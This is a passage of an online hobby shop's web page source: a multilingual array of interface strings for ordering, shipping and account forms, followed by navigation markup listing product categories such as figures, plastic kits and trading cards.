 locales[58]["ger"] = "Die Fragen, die \u00fcber Bestellungen und Speditionen sind, sie haben unsere Priorit\u00e4t.\r\nUm Versp\u00e4tungen zu vermeiden, lesen Sie immer alle Informationen, die per E-Mail und auf der Website im FAQ-Bereich gesendet werden.";
 locales[58]["esp"] = "Daremos prioridad a las solicitudes relativas a pedidos y env\u00edos. A fin de evitar retrasos, por favor l\u00e9anse las instrucciones recibidas por correo electr\u00f3nico o contenidas en el sitio web en la secci\u00f3n \"Preguntas Frecuentes\".";
 locales[59] = []; locales[59]["eng"] = "For more information please visit the <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["jap"] = "???";
 locales[59]["fre"] = "Pour plus d'information veuillez contacter le <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["ita"] = "Per maggiori informazioni consultate le <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["ger"] = "F\u00fcr weitere Informationen sehen Sie <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["esp"] = "Para m\u00e1s informaci\u00f3n, por favor visita <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[60] = []; locales[60]["eng"] = "Please be polite and respectful. <br>Thank you!";
 locales[60]["jap"] = "???";
 locales[60]["fre"] = "Merci d'\u00eatre respectueux et exhaustive";
 locales[60]["ita"] = "Per piacere siate cordiali e chiari nelle domande. Grazie.";
 locales[60]["ger"] = "Wenn Sie etwas anfragen, sein Sie freundlich und klar, bitte. Danke.";
 locales[60]["esp"] = "Por favor, s\u00e9 cort\u00e9s y respetuoso. <br>Gracias.";
 locales[61] = []; locales[61]["eng"] = "Item details";
 locales[61]["jap"] = "???";
 locales[61]["fre"] = "Details de l'objet";
 locales[61]["ita"] = "Dettagli oggetto";
 locales[61]["ger"] = "Artikeldetails";
 locales[61]["esp"] = "Detalles del producto";
 locales[62] = []; locales[62]["eng"] = "Deadline date";
 locales[62]["jap"] = "???";
 locales[62]["fre"] = "Deadline";
 locales[62]["ita"] = "Data di scadenza";
 locales[62]["ger"] = "Ablaufdatum";
 locales[62]["esp"] = "Fecha l\u00edmite ";
 locales[63] = []; locales[63]["eng"] = "Max qty per customer";
 locales[63]["jap"] = "???";
 locales[63]["fre"] = "Qt\u00e9 max per client";
 locales[63]["ita"] = "Massima qty per cliente";
 locales[63]["ger"] = "Maximale qty pro Kunde.";
 locales[63]["esp"] = "Cantidad m\u00e1xima por cliente";
 locales[64] = []; locales[64]["eng"] = "Release month";
 locales[64]["jap"] = "???";
 locales[64]["fre"] = "Mois de sortie";
 locales[64]["ita"] = "Mese di rilascio";
 locales[64]["ger"] = "Erscheinungsmonat";
 locales[64]["esp"] = "Mes de salida";
 locales[65] = []; locales[65]["eng"] = "Shipping options";
 locales[65]["jap"] = "???";
 locales[65]["fre"] = "Options d'expedition";
 locales[65]["ita"] = "Opzioni di spedizione";
 locales[65]["ger"] = "Versandoptionen";
 locales[65]["esp"] = "Opciones de env\u00edo";
 locales[66] = []; locales[66]["eng"] = "Packed weight";
 locales[66]["jap"] = "???";
 locales[66]["fre"] = "Poids du colis";
 locales[66]["ita"] = "Peso pacco";
 locales[66]["ger"] = "Gewicht des Packst\u00fccks";
 locales[66]["esp"] = "Peso del bulto";
 locales[67] = []; locales[67]["eng"] = "Weight";
 locales[67]["jap"] = "???";
 locales[67]["fre"] = "Poids";
 locales[67]["ita"] = "Peso";
 locales[67]["ger"] = "Gewicht";
 locales[67]["esp"] = "Peso";
 locales[68] = []; locales[68]["eng"] = "Original title";
 locales[68]["jap"] = "???";
 locales[68]["fre"] = "Titre original";
 locales[68]["ita"] = "Titolo originale";
 locales[68]["ger"] = "Originaltitel";
 locales[68]["esp"] = "T\u00edtulo original";
 locales[69] = []; locales[69]["eng"] = "Manufacturer";
 locales[69]["jap"] = "???";
 locales[69]["fre"] = "Producteur";
 locales[69]["ita"] = "Produttore";
 locales[69]["ger"] = "Hersteller";
 locales[69]["esp"] = "Fabricante";
 locales[70] = []; locales[70]["eng"] = "Size";
 locales[70]["jap"] = "???";
 locales[70]["fre"] = "Dim\u00e9nsions";
 locales[70]["ita"] = "Dimensioni";
 locales[70]["ger"] = "Abmessungen";
 locales[70]["esp"] = "Tama\u00f1o";
 locales[71] = []; locales[71]["eng"] = "Scale";
 locales[71]["jap"] = "???";
 locales[71]["fre"] = "\u00c9chelle";
 locales[71]["ita"] = "Scala";
 locales[71]["ger"] = "Ma\u00dfstab";
 locales[71]["esp"] = "Escala";
 locales[72] = []; locales[72]["eng"] = "Material";
 locales[72]["jap"] = "???";
 locales[72]["fre"] = "Mati\u00e8re";
 locales[72]["ita"] = "Materiale";
 locales[72]["ger"] = "Material";
 locales[72]["esp"] = "Material";
 locales[73] = []; locales[73]["eng"] = "Product rank";
 locales[73]["jap"] = "???";
 locales[73]["fre"] = "\u00c9tat du produit";
 locales[73]["ita"] = "Condizioni prodotto";
 locales[73]["ger"] = "Produktzustand";
 locales[73]["esp"] = "Estado del producto";
 locales[74] = []; locales[74]["eng"] = "Box rank";
 locales[74]["jap"] = "???";
 locales[74]["fre"] = "Conditions de la bo\u00eete";
 locales[74]["ita"] = "Condizioni scatola";
 locales[74]["ger"] = "Verpackung Zustand";
 locales[74]["esp"] = "Estado de la caja";
 locales[75] = []; locales[75]["eng"] = "Assembly Guide";
 locales[75]["jap"] = "???";
 locales[75]["fre"] = "Guide au montage";
 locales[75]["ita"] = "Guida montaggio";
 locales[75]["ger"] = "Montagehinweise";
 locales[75]["esp"] = "Instrucciones de montaje";
 locales[76] = []; locales[76]["eng"] = "To be paint";
 locales[76]["jap"] = "???";
 locales[76]["fre"] = "A peindre";
 locales[76]["ita"] = "Da dipingere";
 locales[76]["ger"] = "Zu malen";
 locales[76]["esp"] = "Para pintar";
 locales[77] = []; locales[77]["eng"] = "To be glued";
 locales[77]["jap"] = "???";
 locales[77]["fre"] = "A coller";
 locales[77]["ita"] = "Da incollare";
 locales[77]["ger"] = "Zu kleben";
 locales[77]["esp"] = "Para pegar";
 locales[78] = []; locales[78]["eng"] = "Sold out";
 locales[78]["jap"] = "???";
 locales[78]["fre"] = "Sold out";
 locales[78]["ita"] = "Esaurito";
 locales[78]["ger"] = "Ausverkauft";
 locales[78]["esp"] = "Agotado";
 locales[79] = []; locales[79]["eng"] = "Buy now";
 locales[79]["jap"] = "???";
 locales[79]["fre"] = "Acheter maintenant";
 locales[79]["ita"] = "Acquista ora";
 locales[79]["ger"] = "Jetz Kaufen";
 locales[79]["esp"] = "Compra ahora";
 locales[80] = []; locales[80]["eng"] = "Item description";
 locales[80]["jap"] = "???";
 locales[80]["fre"] = "Description du produit";
 locales[80]["ita"] = "Descrizione oggetto";
 locales[80]["ger"] = "Produktbeschreibung";
 locales[80]["esp"] = "Descripci\u00f3n del producto";
 locales[81] = []; locales[81]["eng"] = "Preorder";
 locales[81]["jap"] = "???";
 locales[81]["fre"] = "Pr\u00e9commande";
 locales[81]["ita"] = "Preordine";
 locales[81]["ger"] = "Vorbestellung";
 locales[81]["esp"] = "Pre-pedido";
 locales[82] = []; locales[82]["eng"] = "Go back to the home page";
 locales[82]["jap"] = "";
 locales[82]["fre"] = "Retour \u00e0 la page initial";
 locales[82]["ita"] = "Ritorna alla homepage";
 locales[82]["ger"] = "Kommen Sie zur\u00fcck zur Homepage.";
 locales[82]["esp"] = "Volver a la p\u00e1gina de inicio";
 locales[83] = []; locales[83]["eng"] = "Your email has been added to our newsletter database.\\n\\nThank you for subscribing!";
 locales[83]["jap"] = "";
 locales[83]["fre"] = "";
 locales[83]["ita"] = "L'email \u00e8 stata aggiunta nella nostra lista newsletter.\\n\\nGrazie per la sottoscrizione.";
 locales[83]["ger"] = "";
 locales[84] = []; locales[84]["eng"] = "Email sent. We will reply you as soon as possible. Thank you for contacting us.";
 locales[84]["jap"] = "";
 locales[84]["fre"] = "";
 locales[84]["ita"] = "Email di richiesta inviata.\n\r\nRisponderemo il prima possibile.\n\n\r\nGrazie per averci contattato.";
 locales[84]["ger"] = "";
 locales[85] = []; locales[85]["eng"] = "Some data fields are missing or invalid";
 locales[85]["jap"] = "";
 locales[85]["fre"] = "";
 locales[85]["ita"] = "Alcuni campi sono errati o mancanti.";
 locales[85]["ger"] = "";
 locales[86] = []; locales[86]["eng"] = "Username must be at least 3 characters";
 locales[86]["jap"] = "";
 locales[86]["fre"] = "";
 locales[86]["ita"] = "Il nome utente deve essere di almeno 3 caratteri.";
 locales[86]["ger"] = "";
 locales[87] = []; locales[87]["eng"] = "Password must be at least 8 characters";
 locales[87]["jap"] = "";
 locales[87]["fre"] = "";
 locales[87]["ita"] = "La password deve essere di almeno 8 caratteri";
 locales[87]["ger"] = "";
 locales[88] = []; locales[88]["eng"] = "Passwords are not matching";
 locales[88]["jap"] = "";
 locales[88]["fre"] = "";
 locales[88]["ita"] = "Le password non corrispondono";
 locales[88]["ger"] = "";
 locales[89] = []; locales[89]["eng"] = "Maximum number of shipping addresses reached.";
 locales[89]["jap"] = "";
 locales[89]["fre"] = "";
 locales[89]["ita"] = "Numero massimo di indirizzi di spedizione raggiunto.";
 locales[89]["ger"] = "";
 locales[90] = []; locales[90]["eng"] = "Our price";
 locales[90]["jap"] = "";
 locales[90]["fre"] = "";
 locales[90]["ita"] = "Il nostro prezzo";
 locales[90]["ger"] = "";
 locales[91] = []; locales[91]["eng"] = "Wholesale price";
 locales[91]["jap"] = "";
 locales[91]["fre"] = "";
 locales[91]["ita"] = "Prezzo rivenditore";
 locales[91]["ger"] = "";
 locales[92] = []; locales[92]["eng"] = "Paylater price";
 locales[92]["jap"] = "";
 locales[92]["fre"] = "";
 locales[92]["ita"] = "Prezzo paga dopo";
 locales[92]["ger"] = "";
 locales[93] = []; locales[93]["eng"] = "No paylater option for this product";
 locales[93]["jap"] = "";
 locales[93]["fre"] = "";
 locales[93]["ita"] = "Nessuna opzione paga dopo per questo prodotto";
 locales[93]["ger"] = "";
 locales[94] = []; locales[94]["eng"] = "Click for enquiry";
 locales[94]["jap"] = "";
 locales[94]["fre"] = "";
 locales[94]["ita"] = "Cliccare per informazioni";
 locales[94]["ger"] = "";
 locales[95] = []; locales[95]["eng"] = "Total";
 locales[95]["jap"] = "";
 locales[95]["fre"] = "";
 locales[95]["ita"] = "Totale";
 locales[95]["ger"] = "";
 locales[96] = []; locales[96]["eng"] = "Items";
 locales[96]["jap"] = "";
 locales[96]["fre"] = "";
 locales[96]["ita"] = "Oggetti";
 locales[96]["ger"] = "";
 locales[97] = []; locales[97]["eng"] = "Save changes";
 locales[97]["jap"] = "";
 locales[97]["fre"] = "";
 locales[97]["ita"] = "Salva cambiamenti";
 locales[97]["ger"] = "";
 locales[98] = []; locales[98]["eng"] = "Add shipping address";
 locales[98]["jap"] = "";
 locales[98]["fre"] = "";
 locales[98]["ita"] = "Aggiungi indirizzo di spedizione";
 locales[98]["ger"] = "";
 locales[99] = []; locales[99]["eng"] = "Interface language";
 locales[99]["jap"] = "";
 locales[99]["fre"] = "";
 locales[99]["ita"] = "Lingua di interfaccia";
 locales[99]["ger"] = "";
 locales[100] = []; locales[100]["eng"] = "English";
 locales[100]["jap"] = "";
 locales[100]["fre"] = "";
 locales[100]["ita"] = "Inglese";
 locales[100]["ger"] = "";
 locales[101] = []; locales[101]["eng"] = "Japanese";
 locales[101]["jap"] = "";
 locales[101]["fre"] = "";
 locales[101]["ita"] = "Giapponese";
 locales[101]["ger"] = "";
 locales[102] = []; locales[102]["eng"] = "Italian";
 locales[102]["jap"] = "";
 locales[102]["fre"] = "";
 locales[102]["ita"] = "Italiano";
 locales[102]["ger"] = "";
 locales[103] = []; locales[103]["eng"] = "Spanish";
 locales[103]["jap"] = "";
 locales[103]["fre"] = "";
 locales[103]["ita"] = "Spagnolo";
 locales[103]["ger"] = "";
 locales[104] = []; locales[104]["eng"] = "German";
 locales[104]["jap"] = "";
 locales[104]["fre"] = "";
 locales[104]["ita"] = "Tedesco";
 locales[104]["ger"] = "";
 locales[105] = []; locales[105]["eng"] = "French";
 locales[105]["jap"] = "";
 locales[105]["fre"] = "";
 locales[105]["ita"] = "Francese";
 locales[105]["ger"] = "";
 locales[106] = []; locales[106]["eng"] = "My Informations";
 locales[106]["jap"] = "";
 locales[106]["fre"] = "";
 locales[106]["ita"] = "Informazioni personali";
 locales[106]["ger"] = "";
 locales[107] = []; locales[107]["eng"] = "Billing address";
 locales[107]["jap"] = "";
 locales[107]["fre"] = "";
 locales[107]["ita"] = "Indirizzo di fatturazione";
 locales[107]["ger"] = "";
 locales[108] = []; locales[108]["eng"] = "Shipping Address";
 locales[108]["jap"] = "";
 locales[108]["fre"] = "";
 locales[108]["ita"] = "Indirizzo di spedizione";
 locales[108]["ger"] = "";
 locales[109] = []; locales[109]["eng"] = "Address";
 locales[109]["jap"] = "";
 locales[109]["fre"] = "";
 locales[109]["ita"] = "Indirizzo";
 locales[109]["ger"] = "";
 locales[110] = []; locales[110]["eng"] = "State";
 locales[110]["jap"] = "";
 locales[110]["fre"] = "";
 locales[110]["ita"] = "Regione";
 locales[110]["ger"] = "";
 locales[111] = []; locales[111]["eng"] = "City";
 locales[111]["jap"] = "";
 locales[111]["fre"] = "";
 locales[111]["ita"] = "Citt\u00e0";
 locales[111]["ger"] = "";
 locales[112] = []; locales[112]["eng"] = "Zip Code";
 locales[112]["jap"] = "";
 locales[112]["fre"] = "";
 locales[112]["ita"] = "CAP";
 locales[112]["ger"] = "";
 locales[113] = []; locales[113]["eng"] = "Phone";
 locales[113]["jap"] = "";
 locales[113]["fre"] = "";
 locales[113]["ita"] = "Telefono";
 locales[113]["ger"] = "";
 locales[114] = []; locales[114]["eng"] = "Same as my info";
 locales[114]["jap"] = "";
 locales[114]["fre"] = "";
 locales[114]["ita"] = "Copia da informazioni personali";
 locales[114]["ger"] = "";
 locales[115] = []; locales[115]["eng"] = "Username";
 locales[115]["jap"] = "";
 locales[115]["fre"] = "";
 locales[115]["ita"] = "Login";
 locales[115]["ger"] = "";
 locales[116] = []; locales[116]["eng"] = "Password";
 locales[116]["jap"] = "";
 locales[116]["fre"] = "";
 locales[116]["ita"] = "Password";
 locales[116]["ger"] = "";
 locales[117] = []; locales[117]["eng"] = "Submit Registration";
 locales[117]["jap"] = "";
 locales[117]["fre"] = "";
 locales[117]["ita"] = "Invia dati di registrazione";
 locales[117]["ger"] = "";
 locales[118] = []; locales[118]["eng"] = "Price currency";
 locales[118]["jap"] = "";
 locales[118]["fre"] = "";
 locales[118]["ita"] = "Valuta dei prezzi";
 locales[118]["ger"] = "";
 locales[119] = []; locales[119]["eng"] = "Awaiting stock";
 locales[119]["jap"] = "";
 locales[119]["fre"] = "";
 locales[119]["ita"] = "In attesa di uscita";
 locales[119]["ger"] = "";
 locales[120] = []; locales[120]["eng"] = "In stock ready to ship";
 locales[120]["jap"] = "";
 locales[120]["fre"] = "";
 locales[120]["ita"] = "In magazzino pronti per la spedizione";
 locales[120]["ger"] = "";
 locales[121] = []; locales[121]["eng"] = "Pay shipping";
 locales[121]["jap"] = "";
 locales[121]["fre"] = "";
 locales[121]["ita"] = "Spedizione in attesa di pagamento";
 locales[121]["ger"] = "";
 locales[122] = []; locales[122]["eng"] = "Paid shipping";
 locales[122]["jap"] = "";
 locales[122]["fre"] = "";
 locales[122]["ita"] = "Spedizioni pagate";
 locales[122]["ger"] = "";
 locales[123] = []; locales[123]["eng"] = "Product";
 locales[123]["jap"] = "";
 locales[123]["fre"] = "";
 locales[123]["ita"] = "Prodotto";
 locales[123]["ger"] = "";
 locales[124] = []; locales[124]["eng"] = "Qty";
 locales[124]["jap"] = "";
 locales[124]["fre"] = "";
 locales[124]["ita"] = "Qta";
 locales[124]["ger"] = "";
 locales[125] = []; locales[125]["eng"] = "Order date";
 locales[125]["jap"] = "";
 locales[125]["fre"] = "";
 locales[125]["ita"] = "Data ordine";
 locales[125]["ger"] = "";
 locales[126] = []; locales[126]["eng"] = "Notes";
 locales[126]["jap"] = "";
 locales[126]["fre"] = "";
 locales[126]["ita"] = "Note";
 locales[126]["ger"] = "";
 locales[127] = []; locales[127]["eng"] = "Select";
 locales[127]["jap"] = "";
 locales[127]["fre"] = "";
 locales[127]["ita"] = "Seleziona";
 locales[127]["ger"] = "";
 locales[128] = []; locales[128]["eng"] = "Shipment date";
 locales[128]["jap"] = "";
 locales[128]["fre"] = "";
 locales[128]["ita"] = "Data di spedizione";
 locales[128]["ger"] = "";
 locales[129] = []; locales[129]["eng"] = "Select your country";
 locales[129]["jap"] = "";
 locales[129]["fre"] = "";
 locales[129]["ita"] = "Scegli il paese";
 locales[129]["ger"] = "";
 locales[129]["esp"] = "";
 locales[130] = []; locales[130]["eng"] = "Send request";
 locales[130]["jap"] = "";
 locales[130]["fre"] = "";
 locales[130]["ita"] = "Invia richiesta";
 locales[130]["ger"] = "";
 locales[130]["esp"] = "";
 locales[131] = []; locales[131]["eng"] = "Pay now";
 locales[131]["jap"] = "";
 locales[131]["fre"] = "";
 locales[131]["ita"] = "Paga ora";
 locales[131]["ger"] = "";
 locales[131]["esp"] = "";
 locales[132] = []; locales[132]["eng"] = "Cancel selected items";
 locales[132]["jap"] = "";
 locales[132]["fre"] = "";
 locales[132]["ita"] = "Cancella gli oggetti selezionati";
 locales[132]["ger"] = "";
 locales[132]["esp"] = "";
 locales[133] = []; locales[133]["eng"] = "Pay selected items";
 locales[133]["jap"] = "";
 locales[133]["fre"] = "";
 locales[133]["ita"] = "Paga gli oggetti selezionati";
 locales[133]["ger"] = "";
 locales[133]["esp"] = "";
 locales[134] = []; locales[134]["eng"] = "Pay now selected items";
 locales[134]["jap"] = "";
 locales[134]["fre"] = "";
 locales[134]["ita"] = "Paga ora gli oggetti selezionati";
 locales[134]["ger"] = "";
 locales[134]["esp"] = "";
 locales[135] = []; locales[135]["eng"] = "Ship now all items";
 locales[135]["jap"] = "";
 locales[135]["fre"] = "";
 locales[135]["ita"] = "Spedisci ora tutti gli oggetti";
 locales[135]["ger"] = "";
 locales[135]["esp"] = "";
 locales[136] = []; locales[136]["eng"] = "Ship now selected items";
 locales[136]["jap"] = "";
 locales[136]["fre"] = "";
 locales[136]["ita"] = "Spedisci ora gli oggetti selezionati";
 locales[136]["ger"] = "";
 locales[136]["esp"] = "";
 locales[137] = []; locales[137]["eng"] = "No item in the basket";
 locales[137]["jap"] = "";
 locales[137]["fre"] = "";
 locales[137]["ita"] = "Nessun oggetto nel carrello";
 locales[137]["ger"] = "";
 locales[137]["esp"] = "";
 locales[138] = []; locales[138]["eng"] = "No item found";
 locales[138]["jap"] = "";
 locales[138]["fre"] = "";
 locales[138]["ita"] = "Nessun oggetto trovato";
 locales[138]["ger"] = "";
 locales[138]["esp"] = "";
 locales[139] = []; locales[139]["eng"] = "Not specified";
 locales[139]["jap"] = "";
 locales[139]["fre"] = "";
 locales[139]["ita"] = "Non specificato";
 locales[139]["ger"] = "";
 locales[139]["esp"] = "";
 locales[140] = []; locales[140]["eng"] = "Special item";
 locales[140]["jap"] = "";
 locales[140]["fre"] = "";
 locales[140]["ita"] = "Oggetto speciale";
 locales[140]["ger"] = "";
 locales[140]["esp"] = "";
 locales[141] = []; locales[141]["eng"] = "In stock";
 locales[141]["jap"] = "";
 locales[141]["fre"] = "";
 locales[141]["ita"] = "In magazzino";
 locales[141]["ger"] = "";
 locales[141]["esp"] = "";
 locales[142] = []; locales[142]["eng"] = "Paid ready for shipment";
 locales[142]["jap"] = "";
 locales[142]["fre"] = "";
 locales[142]["ita"] = "Pagato e pronto per spedire";
 locales[142]["ger"] = "";
 locales[142]["esp"] = "";
 locales[143] = []; locales[143]["eng"] = "Unpaid";
 locales[143]["jap"] = "";
 locales[143]["fre"] = "";
 locales[143]["ita"] = "Non pagato";
 locales[143]["ger"] = "";
 locales[143]["esp"] = "";
 locales[144] = []; locales[144]["eng"] = "Paid";
 locales[144]["jap"] = "";
 locales[144]["fre"] = "";
 locales[144]["ita"] = "Pagato";
 locales[144]["ger"] = "";
 locales[144]["esp"] = "";
 locales[145] = []; locales[145]["eng"] = "Awaiting for product release";
 locales[145]["jap"] = "";
 locales[145]["fre"] = "";
 locales[145]["ita"] = "In attesa di rilascio del prodotto";
 locales[145]["ger"] = "";
 locales[145]["esp"] = "";
 locales[146] = []; locales[146]["eng"] = "Shipping date";
 locales[146]["jap"] = "";
 locales[146]["fre"] = "";
 locales[146]["ita"] = "Data di spedizione";
 locales[146]["ger"] = "";
 locales[146]["esp"] = "";
 locales[147] = []; locales[147]["eng"] = "No date";
 locales[147]["jap"] = "";
 locales[147]["fre"] = "";
 locales[147]["ita"] = "Nessuna data";
 locales[147]["ger"] = "";
 locales[147]["esp"] = "";
 locales[148] = []; locales[148]["eng"] = "Waiting for shipment cost estimation";
 locales[148]["jap"] = "";
 locales[148]["fre"] = "";
 locales[148]["ita"] = "In attesa della stima del costo di spedizione";
 locales[148]["ger"] = "";
 locales[148]["esp"] = "";
 locales[149] = []; locales[149]["eng"] = "Tracking number";
 locales[149]["jap"] = "";
 locales[149]["fre"] = "";
 locales[149]["ita"] = "Numero di tracciamento";
 locales[149]["ger"] = "";
 locales[149]["esp"] = "";
 locales[150] = []; locales[150]["eng"] = "Not yet available";
 locales[150]["jap"] = "";
 locales[150]["fre"] = "";
 locales[150]["ita"] = "Non ancora disponibile";
 locales[150]["ger"] = "";
 locales[150]["esp"] = "";
 locales[151] = []; locales[151]["eng"] = "Completed";
 locales[151]["jap"] = "";
 locales[151]["fre"] = "";
 locales[151]["ita"] = "Completati";
 locales[151]["ger"] = "";
 locales[151]["esp"] = "";
 locales[152] = []; locales[152]["eng"] = "Tax Code";
 locales[152]["jap"] = "";
 locales[152]["fre"] = "";
 locales[152]["ita"] = "Partita Iva";
 locales[152]["ger"] = "";
 locales[152]["esp"] = "";
 locales[153] = []; locales[153]["eng"] = "Fiscal code";
 locales[153]["jap"] = "";
 locales[153]["fre"] = "";
 locales[153]["ita"] = "Codice Fiscale";
 locales[153]["ger"] = "";
 locales[153]["esp"] = "";
 locales[154] = []; locales[154]["eng"] = "Genre";
 locales[154]["jap"] = "";
 locales[154]["fre"] = "";
 locales[154]["ita"] = "Genere";
 locales[154]["ger"] = "";
 locales[154]["esp"] = "";
 locales[155] = []; locales[155]["eng"] = "Serie";
 locales[155]["jap"] = "";
 locales[155]["fre"] = "";
 locales[155]["ita"] = "Serie";
 locales[155]["ger"] = "";
 locales[155]["esp"] = "";
 locales[156] = []; locales[156]["eng"] = "Category";
 locales[156]["jap"] = "";
 locales[156]["fre"] = "";
 locales[156]["ita"] = "Categoria";
 locales[156]["ger"] = "";
 locales[156]["esp"] = "";
 locales[157] = []; locales[157]["eng"] = "Pay later";
 locales[157]["jap"] = "";
 locales[157]["fre"] = "";
 locales[157]["ita"] = "Paga dopo";
 locales[157]["ger"] = "";
 locales[157]["esp"] = "";
 locales[158] = []; locales[158]["eng"] = "Add to cart";
 locales[158]["jap"] = "";
 locales[158]["fre"] = "";
 locales[158]["ita"] = "Aggiungi al carrello";
 locales[158]["ger"] = "";
 locales[158]["esp"] = "";
 locales[159] = []; locales[159]["eng"] = "There is some invalid or empty field.\r\nPlease check all the field formats and try again.";
 locales[159]["jap"] = "";
 locales[159]["fre"] = "";
 locales[159]["ita"] = "C'\u00e8 qualche campo non valido.\r\nControlla il formato di tutti campi e prova di nuovo.";
 locales[159]["ger"] = "";
 locales[159]["esp"] = "";
 

</script>


<body style="margin:0px;padding:0px;" onload="initArea();">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSJZB44"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div name="paypalblock" style="visibility:hidden;">
</div>

<!-- ----------------------------------------------- Theo's Responsive Test----------------------------------->
			
				
 	
 
 <nav class="navbar">
  <div class="container-fluid">
    <div class="navbar-header">
     <a href="index.php"><img src="imgs/logovertical.png"></a>
    </div>
		
			<div class="hamburger" >		
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIcon">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenu">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>	
					
				</div>
			</div>	  
	 </div>	

	<div id="hiddenmenu">
	  <!-- Ta barre de navigation -->
  <ul class="nav navbar-nav navbar-center">
    <li><a onclick="toggleMenu()"><i class="fa fa-list-ul"></i> CATEGORIES</a></li>
	<li><a href="index.php?searchbox=&ptype=all">NEW PRODUCTS</a></li>
	<li><a href="index.php?searchbox=&ptype=new">In stock</a></li>
	<li><a href="index.php?searchbox=&ptype=regular">Preorders</a></li>
	
  </ul>

  <!-- Sidebar -->
  <div class="sidebar" id="sidebar">
    <span class="close-btn" onclick="toggleMenu()">×</span>

	<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">CATEGORIES</h3>
  					<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL FIGURES</button></a>
					
										<a href="index.php?category=2868"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DOLLS</button></a>
										<a href="index.php?category=2869"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
										<a href="index.php?category=2886"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIECAST</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">PLASTIC KITS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL PLASTIC KITS</button></a>
					
										<a href="index.php?category=2871"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">GUNPLA</button></a>
										<a href="index.php?category=2872"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLAMO</button></a>
										<a href="index.php?category=2873"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PARTS</button></a>
										<a href="index.php?category=2890"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TOOL</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">BOOKS & GAMES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL BOOKS & GAMES</button></a>
					
										<a href="index.php?category=2875"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO GAMES</button></a>
										<a href="index.php?category=2900"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">GAME GUIDES</button></a>
										<a href="index.php?category=2901"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">MAGAZINES</button></a>
										<a href="index.php?category=2902"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">MANGAS & COMICS</button></a>
										<a href="index.php?category=2903"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ART BOOKS</button></a>
										<a href="index.php?category=2905"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">STATIONERY</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">BOARD GAME & PUZZLE</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL BOARD GAME & PUZZLE</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING CARDS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING CARDS</button></a>
					
										<a href="index.php?category=2883"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">POKEMON</button></a>
										<a href="index.php?category=2884"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHER TCG</button></a>
										<a href="index.php?category=2885"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DRAGON BALL</button></a>
